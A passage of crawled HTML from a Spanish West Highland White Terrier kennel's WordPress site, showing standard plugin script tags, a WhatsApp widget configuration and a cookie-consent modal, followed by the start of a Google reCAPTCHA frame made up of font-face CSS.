haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: delosduendeszahories.com @ 2026-01-15 19:55:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9kZWxvc2R1ZW5kZXN6YWhvcmllcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wpkqg5g87q7h
body_size: 49742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
